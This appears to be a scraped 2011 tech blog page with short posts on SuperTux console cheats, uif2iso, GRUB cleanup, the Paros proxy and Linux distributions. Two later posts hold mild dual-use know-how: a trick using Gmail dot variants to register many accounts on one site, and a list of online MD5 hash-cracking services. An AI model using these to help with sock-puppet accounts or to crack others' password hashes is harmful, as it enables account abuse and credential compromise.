quit() Exits the game. (Not recommended for use in levels!)
Apart from these global ones, we can access the other objects such as Tux(object of Player class), Camera, etc. In the following list of Player class's function, you can access each of them by typing sector.Tux.function_name(). For example, to call do_cheer(), you would type sector.Tux.do_cheer() in the console.
For more scripting reference, please visit this link.
Happy Supertuxing :-)
Read more...
For the cheats to work, you need to enable the console mode either by editing the config file situated at $HOME/.supertux2/ or by running the supertux2 with the --console argument. IInd way is easier.
So we first need to start the program by typing in the Run command[Alt+F2]
supertux2 --console
Now console mode can be toggled by using a specific keyboard input which is ^ by default and can be modified from the options menu. I prefer ` as the console key.
Now while playing the game, we will press the console key and then a new overlapping console will be seen. There we will be typing the commands which will be listed in this post.
There are different kinds of functions that can be enlisted by pressing Tab when console screen is on.
Following are few interesting global functions that can be called by typing as they are below:
play_music(string musicfile) Changes music to musicfile
play_sound(string soundfile) Plays a soundfile
grease() Speeds Tux's horizontal velocity by a factor of 3.
ghost() Makes Tux a ghost, letting him float around and through objects.
invincible() Make Tux invincible for 10000 units of game time.
mortal() Recall Tux's invincibility or ghost status. (Even when not given with above 2 commands)
restart() Reinitialize and respawn Tux at the beginning of the current level.
whereami() Print out Tux's coordinates to the console.
gotoend() Moves Tux horizontally 2 screens away from the end.
camera() Display the current camera's coordinates. (top-left corner)
quit() Exits the game. (Not recommended for use in levels!)
Apart from these global ones, we can access the other objects such as Tux(object of Player class), Camera, etc. In the following list of Player class's function, you can access each of them by typing sector.Tux.function_name(). For example, to call do_cheer(), you would type sector.Tux.do_cheer() in the console.
add_bonus(string bonusname) Gives Tux the specified bonus. Replace bonusname with either of "grow", "fireflower" or "iceflower".
add_coins(int number) Gives Tux number coins.
make_invincible() Makes the player invincible for either a predefined amount of time.
deactivate() Stops the player and blocks the movement controls.
activate() Reactivates the player's movement controls.
walk(float speed) Make Tux walk
set_visible(bool visible) Shows or hides Tux according to the value of visible. Note: Tux doesn't interact with objects or badguys while invisible.
get_visible() Returns: bool; is Tux visible?
kill(bool completely) Hurts a player, if completely=true then the player will be killed even if he had grow or fireflower bonus.
set_ghost_mode(bool enable) Switches ghost mode on/off.
Lets Tux float around and through solid objects.
get_ghost_mode() Returns whether ghost mode is currently enabled
do_cheer() Makes Tux cheer, if possible.
do_duck() Makes Tux duck, if possible.
do_standup() Makes Tux stand up, if possible.
do_backflip() Makes Tux backflip, if possible.
do_jump() Makes Tux jump, if possible.
For more scripting reference, please visit this link.
Happy Supertuxing :-)
Read more...
Bookmark this post: |
|
Saturday 12 February 2011
Convert UIF file to ISO with uif2iso under ubuntu
uif2iso is a command line tool to convert the compressed magicISO file format uif(Universal Image Format) to the uncompressed ISO file format and few other formats. The output format (iso, cue/bin, mds/mdf, ccd, nrg) and corresponding extension are automatically chosen by the tool, depending on what the original format of the input file was.
To install uif2iso, open the terminal and type:
To use this tool, type as following:
Thanks :)
Read more...
To install uif2iso, open the terminal and type:
sudo apt-get install uif2iso
To use this tool, type as following:
uif2iso <inputfile.uif> <output>
Thanks :)
Read more...
Bookmark this post: |
|
Friday 11 February 2011
Changing desktop background in windows 7 starter edition
Earlier, I was working on newly bought netbook of my friend and I was trying to change the desktop background which was not working. I tried to find the default wallpaper image and replace that image with the desired wallpaper image, but no luck. A quick google search revealed that it was actually the limitation of the windows 7 starter edition. With few more google search, I came across a win 7 starter edition's background changer tool by Oceanis. This tool was able to change the background easily.
You can get this tool from the link below:
Oceanis win 7 starter edition background changer
Edit: Alternative download link
Credits: Oceanis + www.sevenforums.com
Read more...
You can get this tool from the link below:
Oceanis win 7 starter edition background changer
Edit: Alternative download link
Credits: Oceanis + www.sevenforums.com
Read more...
Bookmark this post: |
|
Thursday 10 February 2011
Paros Proxy - A tool for security pentester
Paros proxy can be used as the security pentest tool for evaluating the security of the web application. Written in JAVA, this tool can be used to intercept and modify all HTTP and HTTPS data between server and client, including cookies and form fields. Moreover this tool comes with an inbuilt session ID analyzer and fuzzing tool too.
For more information and downloads, you can visit the Official Site.
Thanks. :)
Read more...
For more information and downloads, you can visit the Official Site.
Thanks. :)
Read more...
Bookmark this post: |
|
ieHTTPHeaders : An IE alternative for livehttpheaders add-on
Well IE sucks but still if you need to use it and require some http header viewing addon like livehttpheaders for mozilla firefox, then there exists a tool called ieHTTPHeaders serving the same purpose.
I won't write much about it, just visit the official webpage for more information and download links:
Official webpage of ieHTTPheaders
Thanks.
Read more...
I won't write much about it, just visit the official webpage for more information and download links:
Official webpage of ieHTTPheaders
Thanks.
Read more...
Bookmark this post: |
|
Tuesday 8 February 2011
How to remove OS Boot Options from GRUB 2
Well due to number of updates, my ubuntu installation was showing numbers of OS boot options and I had to clean up the boot options. With new grub2, removing the older kernel packages from synaptic package manager is sufficient to remove these extra entries from grub. All you have to do is remove the kernel package and then update grub configuration.
In my case, I'll be removing the kernel package version 2.6.35-23 generic so I do search for it in the synaptic package manager.
Now from the search result, I chose the 2.6.35-23 generic and then right clicked and selected Mark for Complete Removal option. Now, we just need to apply the changes and wait for few minutes while everything is being done. The update-grub is done automatically and in case, it is not done, you can do sudo update-grub from terminal.
I hope this helps you. Enjoy :)
Read more...
Bookmark this post: |
|
Bittorrent Client for mobiles [Symbian and Java]
We've been using tons of bittorrent clients for P2P file sharing in our computers but now we have now got such bittorrent clients for mobile phones too. Applied Mobile Research Group (AMORG) from Hungary has developed the two bittorrent clients that will work in symbian based phones and java enabled phones.
Symtorrent is the first symbian OS based bittorrent client which supports multiple torrent downloads with both download and upload options. It has every feature that a basic torrent client should have and works in the Symbian OS 3rd and 5th edition. More information on Symtorrent in the official webpage
Mobtorrent is the bittorrent client for the JAVA powered phones so you don't need to worry if you don't have s60 phones.
Also, both of these tools are released under GNU GPL license and hence are free and open source tools. Hope this is informative for you guys. :)
Read more...
Bookmark this post: |
|
Sunday 6 February 2011
DoudouLinux - Linux designed for children
While going through internet, I came across this interesting linux distribution and just thought to share over here. This distribution is the linux distro called DoudouLinux and is targetted for the children.
It is designed to be very simple and reliable to use for the children and provides applications that suite for the small children of the age range 2-12.
You can read more about and get the download link from HERE.
DOWNLOAD PAGE for DoudouLinux
Read more...
It is designed to be very simple and reliable to use for the children and provides applications that suite for the small children of the age range 2-12.
You can read more about and get the download link from HERE.
DOWNLOAD PAGE for DoudouLinux
Read more...
Bookmark this post: |
|
Multiple accounts with single email account in forums/facebook and other sites
Hi everybody, its been a long time. I was in vacation and tour and was completely away from internet for a while. I will now start to post more regularly. Anyway in this post, I will show you how you can make multiple accounts in different discussion forums, social networking sites and other different sites (and even maybe in IRCs and others) with the single email account. This trick requires a single gmail account.
I accidentally mistyped the extra dot in my gmail account while registering in one forum. But in around a minute, my gmail tab was showing 1 new message in inbox and when I checked it, it was the forum's registration message. Then I tried to find what was going on and even a quick google search revealed that this would actually work.
So the idea is just registering in your target site with multiple forms of your gmail account with dot (.) in different positions. This google answer provides the answer for this so the account coolsamar207@gmail.com would be equivalent to:
cool.samar207@gmail.com
or
coolsamar.207@gmail.com
or
coOlsamar2.07@gmail.com
etc.
This means you can register in the forums/sites with any of the above(and much more) gmail accounts and still the email confirmation would come to your email account. I mean each accounts in the site would be actually associated with the single gmail account.
I tested this with fluxbb and facebook and was working well. I guess it would work for other social networking sites like myspace, twitter, etc. This might come handy for many of you guys for different purposes. If you got any queries, feel free to ask here.
Read more...
Bookmark this post: |
|
Friday 7 January 2011
List of online MD5 [+ other] hash crackers
Here is the list of some of the online MD5 hash cracking services you might find useful. Some of them offer cracking of other hashes like SHA1, LM, MySQL, etc.
HashKiller.com, My personal favorite
Md5decrypter.co.uk, Another service I try
md5.rednoize.com
md5cracker.com, performs lookup in different online hash crackers
Passcracking.com
cmd5.org
Plain-Text.info
lmcrack.com
HashCrack.com
There are more other online md5 crackers but these would be enough to crack the hashes, if not they are unlikely any other online crackers would crack them (except the dedicated and paid ones). I hope this helps you.
EDIT: Few more online crackers added:
HashChecker.de
Md5This.com
TMTO.Org
Read more...
Bookmark this post: |
|
Subscribe to:
Posts (Atom)